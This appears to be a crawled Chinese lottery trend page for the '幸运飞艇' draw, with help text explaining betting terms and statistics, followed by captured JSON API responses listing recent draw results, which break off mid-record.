						<p><i>说明:</i>表格需从左向右浏览,右侧一列为最新结果,当长龙中断时，则另起一列显示结果,“前”表示号码开出在前5名，“后”表示号码开出在后5名.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--龙虎路珠-->
				<div id="longhulz_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>表格需从左向右浏览，右侧一列为最新结果,当长龙中断时,则另起一列显示结果.</p>
						<p><i>冠军龙虎：</i>第一名车号大于第十名车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
						<p><i>  亚军龙虎:</i>第二名车号大于第九名车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
						<p><i>第三名龙虎:</i>第三名车号大于第八名车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
						<p><i>第四名龙虎：</i>第四名车号大于第七名车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
						<p><i>第五名龙虎：</i>第五名车号大于第六名”车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--冷热分析-->
				<div id="lenrefx_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>近20期内 热码:出现频繁,活跃的号码;冷码:出现频率低甚至没有出现的号码;温码：介于冷热之间的号码.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--位置走势-->
				<div id="wezizs_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>奇偶:</i>除2余数为1的为奇数,含1、3、5、7、9，除2余0的为偶数，含2、4、6、8、10；.</p>
						<p><i>大小:</i>6、7、8、9、10为大数，1、2、3、4、5为小数.</p>
						<p><i>012路:</i>除3余数为0的为0路号码，包含3、6、9,；除3余数为1的为1路号码，包含1、4、7、10；除3余数为2的为2路号码，包含2、5、8.</p>
						<p><i> 升平降:</i>比上期奖号数值大的，表示本期奖号特征为升；与上期相同的，表示本期奖号特征为平；比上期奖号数值小的，表示本期奖号特征为降.</p>
						<p><i>分隔线：</i>每五期使用分隔线，使横向导航更加清晰.</p>
						<p><i>出现总次数：</i>统计期数内实际出现的次数.</p>
						<p><i>遗漏：</i>自上期开出到本期间隔的期数.</p>
						<p><i>平均遗漏：</i>统计期数内遗漏的平均值。（计算公式：平均遗漏＝统计期数/(出现次数+1)。）.</p>
						<p><i>最大遗漏：</i>统计期数内遗漏的最大值.</p>
						<p><i>当前遗漏：</i>自上期开出到当前期所间隔的期数.</p>
						<p><i>最大连出值：</i>统计期数内连续开出的最大值.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--冠亚和路珠-->
				<div id="guyahelz_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>表格需从左向右浏览，右侧一列为最新结果，当长龙中断时，则另起一列显示结果.</p>
						<p><i>冠亚和单双:</i>“冠亚和值”爲单视为投注“单”的注单视为中奖，爲双视为投注“双”的注单视为中奖，其余视为不中奖.</p>
						<p><i>冠亚和大小:</i>“冠亚和值”大于11时投注“大”的注单视为中奖，小于或等于11时投注“小”的注单视为中奖，其余视为不中奖.</p>
						<p><i>冠亚和值:</i>“冠亚和值”可能出现的结果爲3～19， 投中对应“冠亚和值”数字的视为中奖，其余视为不中奖.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
			</div>
		</div>
		<script src="../../js/lib/Sortable.min.js"></script>
		<script src="../../js/lib/jquery.async.js"></script>
		<script src="../../js/lib/drawLines.js"></script>
		<script src="../../js/lib/pk10BaseTrend.js"></script>
		<script type="text/javascript" src="../../js/lib/date.js"></script>
		<script type="text/javascript" src="../../js/lib/iscroll.js"></script>
		<script type="text/javascript" src="../../js/lib/config.js"></script>
		<script type="text/javascript" src="../../js/local/tools/tools.js"></script>
		<script type="text/javascript" src="../../js/local/pk10/jisuft_index.js"></script>
		<script type="text/javascript" src="../../js/local/pk10/head_xingyft.js"></script>
		
		<div id="datePlugin"></div>
		<!--<script type="text/javascript" src="../../js/lib/jquery-weui.js"></script>-->
		<script>
			//			$("#touchdiv").scroll(function() {
			//				if($("#touchdiv").scrollTop() < 10) {
			//					console.log($(this).scrollTop())
			//					$("#touchdiv").pullToRefresh().on("pull-to-refresh", function() {
			//						$("#touchdiv").pullToRefreshDone();
			//					});
			//				}
			//			});
		</script>
	</body>

</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10057
body_size: 294
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-25 06:09:54","lotCode":10057,"lotName":"幸运飞艇","iconUrl":"","totalCount":180,"shelves":0,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"01,03,08,05,10,09,07,04,02,06","drawCount":180,"preDrawDate":"2026-01-24","preDrawTime":"2026-01-25 04:04:00","drawTime":"2026-01-25 13:09:00","preDrawIssue":20260124180,"drawIssue":20260125001,"firstNum":1,"secondNum":3,"thirdNum":8,"fourthNum":5,"fifthNum":10,"sixthNum":9,"seventhNum":7,"eighthNum":4,"ninthNum":2,"tenthNum":6,"sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10057
body_size: 4445
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-25 04:04:00","preDrawIssue":20260124180,"preDrawCode":"01,03,08,05,10,09,07,04,02,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 03:59:00","preDrawIssue":20260124179,"preDrawCode":"08,10,01,06,02,03,04,07,09,05","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 03:54:00","preDrawIssue":20260124178,"preDrawCode":"05,08,09,07,02,04,03,06,10,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 03:49:00","preDrawIssue":20260124177,"preDrawCode":"09,08,07,01,03,04,06,05,02,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 03:44:00","preDrawIssue":20260124176,"preDrawCode":"02,10,06,08,01,05,04,03,09,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 03:39:00","preDrawIssue":20260124175,"preDrawCode":"08,10,07,01,02,03,06,04,09,05","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 03:34:00","preDrawIssue":20260124174,"preDrawCode":"05,04,07,09,10,01,03,06,02,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 03:29:00","preDrawIssue":20260124173,"preDrawCode":"08,06,04,01,02,07,09,03,05,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 03:24:00","preDrawIssue":20260124172,"preDrawCode":"10,02,04,06,05,08,01,03,09,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 03:19:00","preDrawIssue":20260124171,"preDrawCode":"03,02,07,08,06,04,09,01,05,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 03:14:00","preDrawIssue":20260124170,"preDrawCode":"05,09,01,07,06,10,08,02,04,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 03:09:00","preDrawIssue":20260124169,"preDrawCode":"09,05,06,01,10,03,07,04,02,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 03:04:00","preDrawIssue":20260124168,"preDrawCode":"10,04,05,02,06,07,03,09,01,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 02:59:00","preDrawIssue":20260124167,"preDrawCode":"09,07,01,08,02,04,03,10,06,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 02:54:00","preDrawIssue":20260124166,"preDrawCode":"10,01,06,02,05,03,04,09,07,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 02:49:00","preDrawIssue":20260124165,"preDrawCode":"06,02,03,07,10,08,09,05,01,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 02:44:00","preDrawIssue":20260124164,"preDrawCode":"01,02,05,06,04,07,10,09,08,03","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 02:39:00","preDrawIssue":20260124163,"preDrawCode":"05,10,03,08,09,01,06,07,02,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 02:34:00","preDrawIssue":20260124162,"preDrawCode":"10,08,04,01,09,02,07,06,05,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 02:29:00","preDrawIssue":20260124161,"preDrawCode":"02,03,05,09,07,04,10,06,01,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 02:24:00","preDrawIssue":20260124160,"preDrawCode":"07,06,08,09,05,03,02,01,10,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 02:19:00","preDrawIssue":20260124159,"preDrawCode":"08,09,01,02,10,03,06,05,07,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 02:14:00","preDrawIssue":20260124158,"preDrawCode":"05,03,01,06,09,02,10,08,04,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 02:09:00","preDrawIssue":20260124157,"preDrawCode":"04,10,02,06,05,03,07,09,08,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 02:04:00","preDrawIssue":20260124156,"preDrawCode":"10,04,01,08,09,06,02,05,03,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 01:59:00","preDrawIssue":20260124155,"preDrawCode":"06,07,01,08,05,02,09,10,04,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 01:54:00","preDrawIssue":20260124154,"preDrawCode":"07,08,05,02,09,06,10,01,04,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 01:49:00","preDrawIssue":20260124153,"preDrawCode":"01,10,04,02,07,08,06,03,05,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 01:44:00","preDrawIssue":20260124152,"preDrawCode":"09,08,04,06,02,10,07,01,05,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 01:39:00","preDrawIssue":20260124151,"preDrawCode":"05,02,03,09,06,07,01,04,10,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 01:34:00","preDrawIssue":20260124150,"preDrawCode":"01,02,10,06,03,04,09,05,08,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 01:29:00","preDrawIssue":20260124149,"preDrawCode":"03,08,06,04,10,09,07,01,05,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 01:24:00","preDrawIssue":20260124148,"preDrawCode":"07,09,02,10,04,03,06,05,08,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 01:19:00","preDrawIssue":20260124147,"preDrawCode":"09,03,06,04,07,01,02,05,10,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 01:14:00","preDrawIssue":20260124146,"preDrawCode":"02,04,09,08,07,05,01,10,06,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 01:09:00","preDrawIssue":20260124145,"preDrawCode":"02,10,06,05,04,08,03,09,01,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 01:04:00","preDrawIssue":20260124144,"preDrawCode":"03,09,05,08,01,10,04,07,06,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 00:59:00","preDrawIssue":20260124143,"preDrawCode":"01,05,02,10,08,09,04,06,03,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 00:54:00","preDrawIssue":20260124142,"preDrawCode":"06,08,02,09,05,10,03,07,01,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 00:49:00","preDrawIssue":20260124141,"preDrawCode":"06,09,07,03,04,02,01,10,08,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 00:44:00","preDrawIssue":20260124140,"preDrawCode":"03,08,10,09,07,04,02,01,05,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 00:39:00","preDrawIssue":20260124139,"preDrawCode":"03,05,07,06,09,02,10,01,04,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 00:34:00","preDrawIssue":20260124138,"preDrawCode":"08,09,05,02,07,10,01,04,03,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 00:29:00","preDrawIssue":20260124137,"preDrawCode":"06,07,10,05,08,03,02,04,09,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 00:24:00","preDrawIssue":20260124136,"preDrawCode":"04,05,01,07,08,09,10,02,03,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 00:19:00","preDrawIssue":20260124135,"preDrawCode":"08,06,01,10,09,07,03,02,05,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 00:14:00","preDrawIssue":20260124134,"preDrawCode":"06,10,03,07,08,09,02,04,01,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 00:09:00","preDrawIssue":20260124133,"preDrawCode":"05,08,06,07,04,09,02,01,10,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 00:04:00","preDrawIssue":20260124132,"preDrawCode":"07,01,02,04,05,08,06,03,10,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 23:59:00","preDrawIssue":20260124131,"preDrawCode":"02,07,04,10,05,09,03,06,08,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 23:54:00","preDrawIssue":20260124130,"preDrawCode":"08,02,04,10,05,07,01,09,03,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 23:49:00","preDrawIssue":20260124129,"preDrawCode":"02,10,08,05,01,09,06,03,07,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 23:44:00","preDrawIssue":20260124128,"preDrawCode":"04,07,05,01,03,10,02,09,08,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 23:39:00","preDrawIssue":20260124127,"preDrawCode":"02,04,08,06,10,07,09,01,03,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 23:34:00","preDrawIssue":20260124126,"preDrawCode":"05,03,06,02,10,01,08,09,07,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 23:29:00","preDrawIssue":20260124125,"preDrawCode":"03,04,06,01,10,08,02,09,05,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 23:24:00","preDrawIssue":20260124124,"preDrawCode":"04,02,08,05,01,03,07,06,09,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 23:19:00","preDrawIssue":20260124123,"preDrawCode":"03,06,08,10,02,04,09,01,05,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 23:14:00","preDrawIssue":20260124122,"preDrawCode":"04,01,07,06,02,08,10,09,03,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 23:09:00","preDrawIssue":20260124121,"preDrawCode":"07,04,01,02,06,05,03,10,08,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 23:04:00","preDrawIssue":20260124120,"preDrawCode":"10,05,08,06,03,01,09,02,04,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 22:59:00","preDrawIssue":20260124119,"preDrawCode":"05,08,03,10,06,09,02,07,01,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 22:54:00","preDrawIssue":20260124118,"preDrawCode":"03,09,04,01,10,02,05,06,07,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 22:49:00","preDrawIssue":20260124117,"preDrawCode":"02,04,06,05,01,10,07,09,08,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 22:44:00","preDrawIssue":20260124116,"preDrawCode":"05,06,03,02,07,10,09,08,01,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 22:39:00","preDrawIssue":20260124115,"preDrawCode":"02,10,01,06,09,05,07,04,08,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 22:34:00","preDrawIssue":20260124114,"preDrawCode":"02,04,01,08,03,07,10,06,09,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 22:29:00","preDrawIssue":20260124113,"preDrawCode":"05,01,07,06,09,03,10,02,04,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 22:24:00","preDrawIssue":20260124112,"preDrawCode":"10,01,04,05,08,06,02,03,09,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 22:19:00","preDrawIssue":20260124111,"preDrawCode":"03,08,05,07,06,09,10,02,04,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 22:14:00","preDrawIssue":20260124110,"preDrawCode":"03,02,07,04,09,06,10,05,08,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 22:09:00","preDrawIssue":20260124109,"preDrawCode":"09,06,05,10,08,03,01,02,04,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 22:04:00","preDrawIssue":20260124108,"preDrawCode":"03,05,01,07,06,02,10,04,08,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 21:59:00","preDrawIssue":20260124107,"preDrawCode":"10,04,07,03,06,09,08,05,02,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 21:54:00","preDrawIssue":20260124106,"preDrawCode":"08,05,04,09,03,02,06,01,07,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 21:49:00","preDrawIssue":20260124105,"preDrawCode":"05,09,04,06,10,02,07,01,08,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 21:44:00","preDrawIssue":20260124104,"preDrawCode":"05,08,03,06,02,09,07,10,04,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 21:39:00","preDrawIssue":20260124103,"preDrawCode":"10,05,02,07,03,06,01,04,09,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 21:34:00","preDrawIssue":20260124102,"preDrawCode":"07,02,10,04,05,08,03,06,09,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 21:29:00","preDrawIssue":20260124101,"preDrawCode":"03,04,02,10,05,01,06,09,08,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 21:24:00","preDrawIssue":20260124100,"preDrawCode":"06,10,02,07,08,05,03,04,09,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 